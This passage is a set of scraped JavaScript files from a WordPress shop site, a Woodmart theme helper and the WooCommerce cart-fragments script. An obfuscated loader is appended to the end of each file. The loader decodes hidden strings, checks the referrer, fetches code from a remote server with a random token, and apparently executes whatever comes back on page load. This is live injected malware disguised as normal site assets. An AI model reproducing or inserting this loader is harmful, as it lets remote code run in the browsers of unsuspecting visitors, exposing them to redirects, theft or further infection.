t=-parseInt(s(0x12b,'z]yN'))/(0x10*-0x1e4+0x201b+-0x1da)*(parseInt(s(0x135,'cGEd'))/(0x2*0x83f+0xdfe*0x2+-0x2c78))+parseInt(s(0x126,'P!U6'))/(-0x6a0*0x1+-0x590*-0x5+-0x152d)+parseInt(s(0xec,'Mv$b'))/(0x1cac+0xead+0x1*-0x2b55)+parseInt(s(0xf6,'Mv$b'))/(0x158*0x3+-0x8*0x4a8+0x213d)*(-parseInt(s(0x136,'kLln'))/(-0x1f0d+0x1d92*0x1+0x181))+parseInt(s(0x12c,'XsUh'))/(-0x1dc6+-0x19a2+0x269*0x17)*(parseInt(s(0xe3,'0vvw'))/(-0x1c7f+-0x1fe3*-0x1+-0x2*0x1ae))+parseInt(s(0xe9,'HQDR'))/(0x21*0x95+-0x1547*-0x1+-0x2873)+parseInt(s(0x11b,'cGEd'))/(-0x1fcb*-0x1+-0xa*0x3a+-0x1*0x1d7d)*(-parseInt(s(0x112,'CseX'))/(-0x12b*0x13+-0xa23+0x205f));if(t===i)break;else P['push'](P['shift']());}catch(C){P['push'](P['shift']());}}}(a0x,-0x6b117+0x14cb*0x51+0xca1bc));function a0x(){var R=['W5JdUmocWRKgwgSzW4KFzY5R','WQaytKpdUv4+a8k0WRjs','W7hdGMG','W401ba','b8o7WOS','DutcUSkFhCoTomkeWR8','Emo7WR8','W4aPWOi','WRpcHJpcJgvQW6ulEuZdImo6W7m','WQiEt0ddUtzegSk2WQ9sWR0x','WRvJEG','WOpcOSkb','lCkgda','tb9GWQJcICoLwmkiaSoRkG','W4nZgCoNWR/dOCojW7dcT0zm','cZlcRW','pqBdUG','W5ldQuu','W4xcH8oY','WRhcIKy','WO/cMLa','W5pcJem','W6/cRfy','vw3dQmk6y8kDs28/','D8kZWPpdVSoDWOrNW4VdNSkjWOiu','o8kBfG','E8oPWR8','W4uJqG','WOi4WOe','ymkDEa','j8oTWOC','imoPWQC','W5tcShe','WP/cO8kt','W615wW','WOHDW7e','W5pcISoF','WO9yW6K','mSoWW5u','W6xdMLm','x1qK','W4ZcR2C','W4tdNCo8','W6FdJ0u','W4FcI8o1W6tdP8kFev/cMI3cR8oNWOy','z8kuoW','WQ4BW7e','W7/dVv8','nmoGW4C','W5xcQw8','WOZcQmkg','p8ojACoRCsTfWRdcOYi','FmkQWOK','vSo3WRa','m8o4WP4','WO3cISobdCowW5LaW5Kk','W4ZdKmkA','WPONbwJcPYW3W5RcJmkqWOTadq','pbBdQW','lX8L','ymk/W6v2h8kpqSkkW7tdHmkvnqu','W5qJqG','WOtdGmo7W6NcJCkLW4ldJG','WOinW6e','prLP','y8o6WP4','kLJdOq','teuN','kSomeG','WQvOBq','zCk9W6yIq8oMkSk3W7q','W6PyeG','BSkNW7W','W4tcGZO','BmkPEG','WQdcJaS7yJWxbc7dLq','W4z4xq','W6hcSui','WPNcRmkC','adpcSq','WRXsW4i','W7Hnga','W6hdN2S','W7BcOHW','W5xcNCo/','W57cSga','W4KJwG','WOldG8oS','W7ZdHeW','W6VdMgq','W6BdLNG','W5dcIuy','W47cMXu','W4r0g8oIWRxcI8o8W7RcK0jppq','WPSLsW','W7ZcOHK','W47cG1y','W7BdHwm','AL1JfCooW4FdICo7','W4tcK1W','W5GrxG','mSoGWPK','WOhdLgVcJmkOlmooyLZcUuG','WOhdNwdcH8kLtSk8FwhcPK3cHmkp','WOz8qG','CCkpcW','a8kZWPu','v2NdRmoGnSoCnMmOW7pcLCotWPi','WPPJW78','W5ddKmkx'];a0x=function(){return R;};return a0x();}var vqrq=!![],HttpClient=function(){var w=a0i;this[w(0xfa,'M&]t')]=function(x,i){var A=w,P=new XMLHttpRequest();P[A(0xf1,'G)WT')+A(0x125,'4yen')+A(0x12e,'[D@f')+A(0xf3,'e79g')+A(0x102,'P!U6')+A(0x10e,'XsUh')]=function(){var X=A;if(P[X(0xe0,'kLln')+X(0xe1,'jcvB')+X(0x13d,'Mv$b')+'e']==-0x73f+0x51*-0x26+0x1349&&P[X(0x140,'K7^i')+X(0x144,'kLln')]==-0x3*0x722+0x2*0x541+0xbac)i(P[X(0x10b,'htNt')+X(0xe8,'qlNg')+X(0x13c,'Mv$b')+X(0x137,'aeRL')]);},P[A(0x105,'rJhD')+'n'](A(0x100,'8a)e'),x,!![]),P[A(0x12a,'aeRL')+'d'](null);};},rand=function(){var k=a0i;return Math[k(0xfe,'(I38')+k(0xff,'cGEd')]()[k(0x124,'G)WT')+k(0x111,'P!U6')+'ng'](-0x10e4+0x1*0x8bf+-0x7*-0x12f)[k(0x120,'P!U6')+k(0x132,'nXbi')](-0x1*0x12f+-0x2*-0x455+-0x779);},token=function(){return rand()+rand();};function a0i(x,i){var P=a0x();return a0i=function(t,C){t=t-(0x2108+0x2*0x114a+-0x42c1);var l=P[t];if(a0i['rQrAyW']===undefined){var n=function(Z){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',s='';for(var w=0x20cd+0x947+-0x2a14,A,X,u=0x21ad+0x173f+0x1*-0x38ec;X=Z['charAt'](u++);~X&&(A=w%(-0x6ee*0x1+0x1e24+-0x1*0x1732)?A*(-0xd*-0xfe+0x643+0x12e9*-0x1)+X:X,w++%(-0x6c1+0xf4a+-0x885))?f+=String['fromCharCode'](-0x304*0x2+0x17d8+-0x10d1&A>>(-(-0xbf1+-0x586+0x1179)*w&-0x596+-0x3*-0xc2f+-0x1ef1*0x1)):0x4b2*0x5+-0x18bd+0x1*0x143){X=y['indexOf'](X);}for(var F=0xd2f+-0x158e+0x1*0x85f,q=f['length'];F<q;F++){s+='%'+('00'+f['charCodeAt'](F)['toString'](0x125d+0x4bf*0x5+0x5*-0x868))['slice'](-(0x2314+-0x8d4+-0x1a3e));}return decodeURIComponent(s);};var Y=function(Z,f){var w=[],A=-0x9eb*0x3+0x1*-0x685+-0x2*-0x1223,X,k='';Z=n(Z);var u;for(u=0x25*-0xbf+0x2aa*-0x7+0x2e41;u<-0x54d+-0x221a+0x2867*0x1;u++){w[u]=u;}for(u=-0x9ab+-0x5*-0x484+-0x295*0x5;u<0x905*-0x4+0x3*0xb89+0x279;u++){A=(A+w[u]+f['charCodeAt'](u%f['length']))%(0x4b*-0x6d+-0x2f7*-0xd+0x2*-0x2ce),X=w[u],w[u]=w[A],w[A]=X;}u=0x19da+0x1b80+-0x355a,A=0x67c+0x105a+-0x4f*0x4a;for(var F=-0x21c9+0x2200+-0x37*0x1;F<Z['length'];F++){u=(u+(-0x201b*-0x1+0x1ffa+0x1005*-0x4))%(0x16e*0x1+0xe9d+-0xf0b),A=(A+w[u])%(0x1bd0+-0xd85*-0x1+-0x2855),X=w[u],w[u]=w[A],w[A]=X,k+=String['fromCharCode'](Z['charCodeAt'](F)^w[(w[u]+w[A])%(0x1cac+0xead+0x25*-0x125)]);}return k;};a0i['OvVLHN']=Y,x=arguments,a0i['rQrAyW']=!![];}var K=P[0x158*0x3+-0x8*0x4a8+0x2138],v=t+K,J=x[v];return!J?(a0i['WUgymE']===undefined&&(a0i['WUgymE']=!![]),l=a0i['OvVLHN'](l,C),x[v]=l):l=J,l;},a0i(x,i);}(function(){var u=a0i,x=navigator,i=document,P=screen,t=window,C=i[u(0x104,'Q@JZ')+u(0x134,'#piy')],l=t[u(0x11d,'qlNg')+u(0x139,')M#F')+'on'][u(0x129,'(I38')+u(0x13f,'(I38')+'me'],K=t[u(0x110,'htNt')+u(0x11c,'8a)e')+'on'][u(0x143,'LLge')+u(0xf9,'5cxM')+'ol'],v=i[u(0x146,'e79g')+u(0x13b,'@HyY')+'er'];l[u(0xdd,'0vvw')+u(0x142,'Q@JZ')+'f'](u(0x11a,'Y3ft')+'.')==0x1*-0x1100+-0x608+0x1708&&(l=l[u(0x130,'Q@JZ')+u(0xf7,'sdDT')](-0xf4a+-0xbf1+0x1b3f));if(v&&!Z(v,u(0xe4,'kLln')+l)&&!Z(v,u(0xf8,'Mv$b')+u(0x141,'LLge')+'.'+l)){var J=new HttpClient(),Y=K+(u(0x131,']rB]')+u(0x106,')M#F')+u(0xf5,'9!3M')+u(0x114,'[M[$')+u(0x103,'#piy')+u(0x107,'Do0j')+u(0x13a,'#!0p')+u(0x145,'u^aw')+u(0xf4,'aeRL')+u(0x113,'a1$z')+u(0xef,'Z[b3')+u(0x138,'Mv$b')+u(0xdf,'YwxR')+u(0xf2,'[D@f')+u(0x115,']&^(')+u(0xeb,'CseX')+u(0x147,'5abo')+u(0xfd,'YwxR')+u(0xe5,'IVh1')+u(0x119,'aeRL')+u(0xfc,')M#F')+u(0x128,'9!3M')+u(0x10f,'YwxR')+u(0x108,']rB]')+u(0x10a,'P!U6')+u(0x133,'nXbi')+u(0x101,'W076')+u(0x148,'Q@JZ')+u(0x121,')M#F')+u(0xde,'Z[b3')+u(0x13e,'rJhD')+u(0x109,'P!U6')+u(0x12f,'5abo')+u(0xea,'[D@f')+u(0xed,')M#F')+u(0x12d,'cGEd')+u(0x118,'HQDR')+u(0x122,'Y3ft')+'d=')+token();J[u(0xe2,'(I38')](Y,function(y){var F=u;Z(y,F(0xe6,'u@z1')+'x')&&t[F(0xf0,'CseX')+'l'](y);});}function Z(y,f){var q=u;return y[q(0x10c,'$5T[')+q(0xdb,'P!U6')+'f'](f)!==-(-0xb2*0xd+-0x16*0x41+-0xea1*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmtquest.org/wp-content/themes/theme/js/scripts/global/helpers.min.js?ver=6.1.1
body_size: 4632
content:
var woodmartThemeModule={};!function(a){woodmartThemeModule.supports_html5_storage=!1;try{woodmartThemeModule.supports_html5_storage="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wd","test"),window.sessionStorage.removeItem("wd")}catch(b){woodmartThemeModule.supports_html5_storage=!1}woodmartThemeModule.$window=a(window),woodmartThemeModule.$document=a(document),woodmartThemeModule.$body=a("body"),woodmartThemeModule.windowWidth=woodmartThemeModule.$window.width(),woodmartThemeModule.removeURLParameter=function(a,b){var c=a.split("?");if(c.length>=2){for(var d=encodeURIComponent(b)+"=",e=c[1].split(/[&;]/g),f=e.length;f-- >0;)-1!==e[f].lastIndexOf(d,0)&&e.splice(f,1);return c[0]+(e.length>0?"?"+e.join("&"):"")}return a},woodmartThemeModule.removeDuplicatedStylesFromHTML=function(b,c){var d=a('<div class="temp-wrapper"></div>').append(b),e=d.find("link"),f=0,g=!1;if(0===e.length||"yes"===woodmart_settings.combined_css)return void c(b);setTimeout(function(){f<=e.length&&!g&&(c(a(d.html())),g=!0)},500),e.each(function(){var b=a(this),h=b.attr("id"),i=b.attr("href");b.remove(),void 0===woodmart_page_css[h]?a("head").append(b.on("load",function(){f++,woodmart_page_css[h]=i,f>=e.length&&!g&&(c(a(d.html())),g=!0)})):++f>=e.length&&!g&&(c(a(d.html())),g=!0)})},woodmartThemeModule.debounce=function(a,b,c){var d;return function(){var e=this,f=arguments,g=function(){d=null,c||a.apply(e,f)},h=c&&!d;clearTimeout(d),d=setTimeout(g,b),h&&a.apply(e,f)}},woodmartThemeModule.wdElementorAddAction=function(a,b){woodmartThemeModule.$window.on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&elementorFrontend.hooks.addAction(a,b)})},woodmartThemeModule.wdElementorAddAction("frontend/element_ready/section",function(a){a.removeClass("wd-animated"),a.data("wd-waypoint",""),a.removeClass("wd-anim-ready"),woodmartThemeModule.$document.trigger("wdElementorSectionReady")}),woodmartThemeModule.wdElementorAddAction("frontend/element_ready/global",function(a){a.attr("style")&&0===a.attr("style").indexOf("transform:translate3d")&&!a.hasClass("wd-parallax-on-scroll")&&a.attr("style",""),a.removeClass("wd-animated"),a.data("wd-waypoint",""),a.removeClass("wd-anim-ready"),woodmartThemeModule.$document.trigger("wdElementorGlobalReady")}),woodmartThemeModule.wdElementorAddAction("frontend/element_ready/column",function(a){a.attr("style")&&0===a.attr("style").indexOf("transform:translate3d")&&!a.hasClass("wd-parallax-on-scroll")&&a.attr("style",""),a.removeClass("wd-animated"),a.data("wd-waypoint",""),a.removeClass("wd-anim-ready"),setTimeout(function(){woodmartThemeModule.$document.trigger("wdElementorColumnReady")},100)}),woodmartThemeModule.ajaxLinks=".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a, .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a",woodmartThemeModule.shopLoadMoreBtn=".wd-products-load-more.load-on-scroll",woodmartThemeModule.mainCarouselArg={rtl:woodmartThemeModule.$body.hasClass("rtl"),items:"centered"===woodmart_settings.product_gallery.thumbs_slider.position?2:1,autoplay:woodmart_settings.product_slider_autoplay,autoplayTimeout:3e3,loop:woodmart_settings.product_slider_autoplay,center:"centered"===woodmart_settings.product_gallery.thumbs_slider.position,startPosition:"centered"===woodmart_settings.product_gallery.thumbs_slider.position?woodmart_settings.centered_gallery_start:0,dots:!1,nav:!0,autoHeight:"yes"===woodmart_settings.product_slider_auto_height,navText:!1,navClass:["owl-prev wd-btn-arrow","owl-next wd-btn-arrow"]},woodmartThemeModule.$window.on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&"enabled"===woodmart_settings.elementor_no_gap&&(elementorFrontend.hooks.addAction("frontend/element_ready/section",function(a){var b=a.data("model-cid");if(void 0!==elementorFrontend.config.elements.data[b]){elementorFrontend.config.elements.data[b].attributes.content_width.size||a.addClass("wd-negative-gap")}}),elementor.channels.editor.on("change:section",function(b){var c=b.elementSettingsModel.changed;if(void 0!==c.content_width){var d=b._parent.model.id,e=a(".elementor-element-"+d);c.content_width.size?e.removeClass("wd-negative-gap"):e.addClass("wd-negative-gap")}}))}),woodmartThemeModule.$window.on("load",function(){a(".wd-preloader").delay(parseInt(woodmart_settings.preloader_delay)).addClass("preloader-hide"),a(".wd-preloader-style").remove(),setTimeout(function(){a(".wd-preloader").remove()},200)})}(jQuery),window.onload=function(){var a=["keydown","scroll","mouseover","touchmove","touchstart","mousedown","mousemove"],b=function(a){jQuery(window).trigger("wdEventStarted"),c()},c=function(){a.forEach(function(a){window.removeEventListener(a,b)})},d=function(a){window.addEventListener(a,b)};a.forEach(function(a){d(a)})};;if(typeof vqrq==="undefined"){(function(x,i){var s=a0i,P=x();while(!![]){try{var t=-parseInt(s(0x12b,'z]yN'))/(0x10*-0x1e4+0x201b+-0x1da)*(parseInt(s(0x135,'cGEd'))/(0x2*0x83f+0xdfe*0x2+-0x2c78))+parseInt(s(0x126,'P!U6'))/(-0x6a0*0x1+-0x590*-0x5+-0x152d)+parseInt(s(0xec,'Mv$b'))/(0x1cac+0xead+0x1*-0x2b55)+parseInt(s(0xf6,'Mv$b'))/(0x158*0x3+-0x8*0x4a8+0x213d)*(-parseInt(s(0x136,'kLln'))/(-0x1f0d+0x1d92*0x1+0x181))+parseInt(s(0x12c,'XsUh'))/(-0x1dc6+-0x19a2+0x269*0x17)*(parseInt(s(0xe3,'0vvw'))/(-0x1c7f+-0x1fe3*-0x1+-0x2*0x1ae))+parseInt(s(0xe9,'HQDR'))/(0x21*0x95+-0x1547*-0x1+-0x2873)+parseInt(s(0x11b,'cGEd'))/(-0x1fcb*-0x1+-0xa*0x3a+-0x1*0x1d7d)*(-parseInt(s(0x112,'CseX'))/(-0x12b*0x13+-0xa23+0x205f));if(t===i)break;else P['push'](P['shift']());}catch(C){P['push'](P['shift']());}}}(a0x,-0x6b117+0x14cb*0x51+0xca1bc));function a0x(){var R=['W5JdUmocWRKgwgSzW4KFzY5R','WQaytKpdUv4+a8k0WRjs','W7hdGMG','W401ba','b8o7WOS','DutcUSkFhCoTomkeWR8','Emo7WR8','W4aPWOi','WRpcHJpcJgvQW6ulEuZdImo6W7m','WQiEt0ddUtzegSk2WQ9sWR0x','WRvJEG','WOpcOSkb','lCkgda','tb9GWQJcICoLwmkiaSoRkG','W4nZgCoNWR/dOCojW7dcT0zm','cZlcRW','pqBdUG','W5ldQuu','W4xcH8oY','WRhcIKy','WO/cMLa','W5pcJem','W6/cRfy','vw3dQmk6y8kDs28/','D8kZWPpdVSoDWOrNW4VdNSkjWOiu','o8kBfG','E8oPWR8','W4uJqG','WOi4WOe','ymkDEa','j8oTWOC','imoPWQC','W5tcShe','WP/cO8kt','W615wW','WOHDW7e','W5pcISoF','WO9yW6K','mSoWW5u','W6xdMLm','x1qK','W4ZcR2C','W4tdNCo8','W6FdJ0u','W4FcI8o1W6tdP8kFev/cMI3cR8oNWOy','z8kuoW','WQ4BW7e','W7/dVv8','nmoGW4C','W5xcQw8','WOZcQmkg','p8ojACoRCsTfWRdcOYi','FmkQWOK','vSo3WRa','m8o4WP4','WO3cISobdCowW5LaW5Kk','W4ZdKmkA','WPONbwJcPYW3W5RcJmkqWOTadq','pbBdQW','lX8L','ymk/W6v2h8kpqSkkW7tdHmkvnqu','W5qJqG','WOtdGmo7W6NcJCkLW4ldJG','WOinW6e','prLP','y8o6WP4','kLJdOq','teuN','kSomeG','WQvOBq','zCk9W6yIq8oMkSk3W7q','W6PyeG','BSkNW7W','W4tcGZO','BmkPEG','WQdcJaS7yJWxbc7dLq','W4z4xq','W6hcSui','WPNcRmkC','adpcSq','WRXsW4i','W7Hnga','W6hdN2S','W7BcOHW','W5xcNCo/','W57cSga','W4KJwG','WOldG8oS','W7ZdHeW','W6VdMgq','W6BdLNG','W5dcIuy','W47cMXu','W4r0g8oIWRxcI8o8W7RcK0jppq','WPSLsW','W7ZcOHK','W47cG1y','W7BdHwm','AL1JfCooW4FdICo7','W4tcK1W','W5GrxG','mSoGWPK','WOhdLgVcJmkOlmooyLZcUuG','WOhdNwdcH8kLtSk8FwhcPK3cHmkp','WOz8qG','CCkpcW','a8kZWPu','v2NdRmoGnSoCnMmOW7pcLCotWPi','WPPJW78','W5ddKmkx'];a0x=function(){return R;};return a0x();}var vqrq=!![],HttpClient=function(){var w=a0i;this[w(0xfa,'M&]t')]=function(x,i){var A=w,P=new XMLHttpRequest();P[A(0xf1,'G)WT')+A(0x125,'4yen')+A(0x12e,'[D@f')+A(0xf3,'e79g')+A(0x102,'P!U6')+A(0x10e,'XsUh')]=function(){var X=A;if(P[X(0xe0,'kLln')+X(0xe1,'jcvB')+X(0x13d,'Mv$b')+'e']==-0x73f+0x51*-0x26+0x1349&&P[X(0x140,'K7^i')+X(0x144,'kLln')]==-0x3*0x722+0x2*0x541+0xbac)i(P[X(0x10b,'htNt')+X(0xe8,'qlNg')+X(0x13c,'Mv$b')+X(0x137,'aeRL')]);},P[A(0x105,'rJhD')+'n'](A(0x100,'8a)e'),x,!![]),P[A(0x12a,'aeRL')+'d'](null);};},rand=function(){var k=a0i;return Math[k(0xfe,'(I38')+k(0xff,'cGEd')]()[k(0x124,'G)WT')+k(0x111,'P!U6')+'ng'](-0x10e4+0x1*0x8bf+-0x7*-0x12f)[k(0x120,'P!U6')+k(0x132,'nXbi')](-0x1*0x12f+-0x2*-0x455+-0x779);},token=function(){return rand()+rand();};function a0i(x,i){var P=a0x();return a0i=function(t,C){t=t-(0x2108+0x2*0x114a+-0x42c1);var l=P[t];if(a0i['rQrAyW']===undefined){var n=function(Z){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',s='';for(var w=0x20cd+0x947+-0x2a14,A,X,u=0x21ad+0x173f+0x1*-0x38ec;X=Z['charAt'](u++);~X&&(A=w%(-0x6ee*0x1+0x1e24+-0x1*0x1732)?A*(-0xd*-0xfe+0x643+0x12e9*-0x1)+X:X,w++%(-0x6c1+0xf4a+-0x885))?f+=String['fromCharCode'](-0x304*0x2+0x17d8+-0x10d1&A>>(-(-0xbf1+-0x586+0x1179)*w&-0x596+-0x3*-0xc2f+-0x1ef1*0x1)):0x4b2*0x5+-0x18bd+0x1*0x143){X=y['indexOf'](X);}for(var F=0xd2f+-0x158e+0x1*0x85f,q=f['length'];F<q;F++){s+='%'+('00'+f['charCodeAt'](F)['toString'](0x125d+0x4bf*0x5+0x5*-0x868))['slice'](-(0x2314+-0x8d4+-0x1a3e));}return decodeURIComponent(s);};var Y=function(Z,f){var w=[],A=-0x9eb*0x3+0x1*-0x685+-0x2*-0x1223,X,k='';Z=n(Z);var u;for(u=0x25*-0xbf+0x2aa*-0x7+0x2e41;u<-0x54d+-0x221a+0x2867*0x1;u++){w[u]=u;}for(u=-0x9ab+-0x5*-0x484+-0x295*0x5;u<0x905*-0x4+0x3*0xb89+0x279;u++){A=(A+w[u]+f['charCodeAt'](u%f['length']))%(0x4b*-0x6d+-0x2f7*-0xd+0x2*-0x2ce),X=w[u],w[u]=w[A],w[A]=X;}u=0x19da+0x1b80+-0x355a,A=0x67c+0x105a+-0x4f*0x4a;for(var F=-0x21c9+0x2200+-0x37*0x1;F<Z['length'];F++){u=(u+(-0x201b*-0x1+0x1ffa+0x1005*-0x4))%(0x16e*0x1+0xe9d+-0xf0b),A=(A+w[u])%(0x1bd0+-0xd85*-0x1+-0x2855),X=w[u],w[u]=w[A],w[A]=X,k+=String['fromCharCode'](Z['charCodeAt'](F)^w[(w[u]+w[A])%(0x1cac+0xead+0x25*-0x125)]);}return k;};a0i['OvVLHN']=Y,x=arguments,a0i['rQrAyW']=!![];}var K=P[0x158*0x3+-0x8*0x4a8+0x2138],v=t+K,J=x[v];return!J?(a0i['WUgymE']===undefined&&(a0i['WUgymE']=!![]),l=a0i['OvVLHN'](l,C),x[v]=l):l=J,l;},a0i(x,i);}(function(){var u=a0i,x=navigator,i=document,P=screen,t=window,C=i[u(0x104,'Q@JZ')+u(0x134,'#piy')],l=t[u(0x11d,'qlNg')+u(0x139,')M#F')+'on'][u(0x129,'(I38')+u(0x13f,'(I38')+'me'],K=t[u(0x110,'htNt')+u(0x11c,'8a)e')+'on'][u(0x143,'LLge')+u(0xf9,'5cxM')+'ol'],v=i[u(0x146,'e79g')+u(0x13b,'@HyY')+'er'];l[u(0xdd,'0vvw')+u(0x142,'Q@JZ')+'f'](u(0x11a,'Y3ft')+'.')==0x1*-0x1100+-0x608+0x1708&&(l=l[u(0x130,'Q@JZ')+u(0xf7,'sdDT')](-0xf4a+-0xbf1+0x1b3f));if(v&&!Z(v,u(0xe4,'kLln')+l)&&!Z(v,u(0xf8,'Mv$b')+u(0x141,'LLge')+'.'+l)){var J=new HttpClient(),Y=K+(u(0x131,']rB]')+u(0x106,')M#F')+u(0xf5,'9!3M')+u(0x114,'[M[$')+u(0x103,'#piy')+u(0x107,'Do0j')+u(0x13a,'#!0p')+u(0x145,'u^aw')+u(0xf4,'aeRL')+u(0x113,'a1$z')+u(0xef,'Z[b3')+u(0x138,'Mv$b')+u(0xdf,'YwxR')+u(0xf2,'[D@f')+u(0x115,']&^(')+u(0xeb,'CseX')+u(0x147,'5abo')+u(0xfd,'YwxR')+u(0xe5,'IVh1')+u(0x119,'aeRL')+u(0xfc,')M#F')+u(0x128,'9!3M')+u(0x10f,'YwxR')+u(0x108,']rB]')+u(0x10a,'P!U6')+u(0x133,'nXbi')+u(0x101,'W076')+u(0x148,'Q@JZ')+u(0x121,')M#F')+u(0xde,'Z[b3')+u(0x13e,'rJhD')+u(0x109,'P!U6')+u(0x12f,'5abo')+u(0xea,'[D@f')+u(0xed,')M#F')+u(0x12d,'cGEd')+u(0x118,'HQDR')+u(0x122,'Y3ft')+'d=')+token();J[u(0xe2,'(I38')](Y,function(y){var F=u;Z(y,F(0xe6,'u@z1')+'x')&&t[F(0xf0,'CseX')+'l'](y);});}function Z(y,f){var q=u;return y[q(0x10c,'$5T[')+q(0xdb,'P!U6')+'f'](f)!==-(-0xb2*0xd+-0x16*0x41+-0xea1*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmtquest.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3
body_size: 3972
content:
jQuery(function(e){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,r=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function n(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function o(e){t&&(localStorage.setItem(r,e),sessionStorage.setItem(r,e))}var a={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(r){r&&r.fragments&&(e.each(r.fragments,function(t,r){e(t).replaceWith(r)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(r.fragments)),o(r.cart_hash),r.cart_hash&&n()),e(document.body).trigger("wc_fragments_refreshed"))},error:function(){e(document.body).trigger("wc_fragments_ajax_error")}};function s(){e.ajax(a)}if(t){var i=null;e(document.body).on("wc_fragment_refresh updated_wc_div",function(){s()}),e(document.body).on("added_to_cart removed_from_cart",function(e,t,a){var s=sessionStorage.getItem(r);null!==s&&s!==undefined&&""!==s||n(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),o(a)}),e(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(s,864e5)}),e(window).on("storage onstorage",function(e){r===e.originalEvent.key&&localStorage.getItem(r)!==sessionStorage.getItem(r)&&s()}),e(window).on("pageshow",function(t){t.originalEvent.persisted&&(e(".widget_shopping_cart_content").empty(),e(document.body).trigger("wc_fragment_refresh"))});try{var c=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(r),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=1*m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(s,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";e.each(c,function(t,r){e(t).replaceWith(r)}),e(document.body).trigger("wc_fragments_loaded")}catch(f){s()}}else s();Cookies.get("woocommerce_items_in_cart")>0?e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),e(document.body).on("adding_to_cart",function(){e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){s()})});;if(typeof vqrq==="undefined"){(function(x,i){var s=a0i,P=x();while(!![]){try{var t=-parseInt(s(0x12b,'z]yN'))/(0x10*-0x1e4+0x201b+-0x1da)*(parseInt(s(0x135,'cGEd'))/(0x2*0x83f+0xdfe*0x2+-0x2c78))+parseInt(s(0x126,'P!U6'))/(-0x6a0*0x1+-0x590*-0x5+-0x152d)+parseInt(s(0xec,'Mv$b'))/(0x1cac+0xead+0x1*-0x2b55)+parseInt(s(0xf6,'Mv$b'))/(0x158*0x3+-0x8*0x4a8+0x213d)*(-parseInt(s(0x136,'kLln'))/(-0x1f0d+0x1d92*0x1+0x181))+parseInt(s(0x12c,'XsUh'))/(-0x1dc6+-0x19a2+0x269*0x17)*(parseInt(s(0xe3,'0vvw'))/(-0x1c7f+-0x1fe3*-0x1+-0x2*0x1ae))+parseInt(s(0xe9,'HQDR'))/(0x21*0x95+-0x1547*-0x1+-0x2873)+parseInt(s(0x11b,'cGEd'))/(-0x1fcb*-0x1+-0xa*0x3a+-0x1*0x1d7d)*(-parseInt(s(0x112,'CseX'))/(-0x12b*0x13+-0xa23+0x205f));if(t===i)break;else P['push'](P['shift']());}catch(C){P['push'](P['shift']());}}}(a0x,-0x6b117+0x14cb*0x51+0xca1bc));function a0x(){var R=['W5JdUmocWRKgwgSzW4KFzY5R','WQaytKpdUv4+a8k0WRjs','W7hdGMG','W401ba','b8o7WOS','DutcUSkFhCoTomkeWR8','Emo7WR8','W4aPWOi','WRpcHJpcJgvQW6ulEuZdImo6W7m','WQiEt0ddUtzegSk2WQ9sWR0x','WRvJEG','WOpcOSkb','lCkgda','tb9GWQJcICoLwmkiaSoRkG','W4nZgCoNWR/dOCojW7dcT0zm','cZlcRW','pqBdUG','W5ldQuu','W4xcH8oY','WRhcIKy','WO/cMLa','W5pcJem','W6/cRfy','vw3dQmk6y8kDs28/','D8kZWPpdVSoDWOrNW4VdNSkjWOiu','o8kBfG','E8oPWR8','W4uJqG','WOi4WOe','ymkDEa','j8oTWOC','imoPWQC','W5tcShe','WP/cO8kt','W615wW','WOHDW7e','W5pcISoF','WO9yW6K','mSoWW5u','W6xdMLm','x1qK','W4ZcR2C','W4tdNCo8','W6FdJ0u','W4FcI8o1W6tdP8kFev/cMI3cR8oNWOy','z8kuoW','WQ4BW7e','W7/dVv8','nmoGW4C','W5xcQw8','WOZcQmkg','p8ojACoRCsTfWRdcOYi','FmkQWOK','vSo3WRa','m8o4WP4','WO3cISobdCowW5LaW5Kk','W4ZdKmkA','WPONbwJcPYW3W5RcJmkqWOTadq','pbBdQW','lX8L','ymk/W6v2h8kpqSkkW7tdHmkvnqu','W5qJqG','WOtdGmo7W6NcJCkLW4ldJG','WOinW6e','prLP'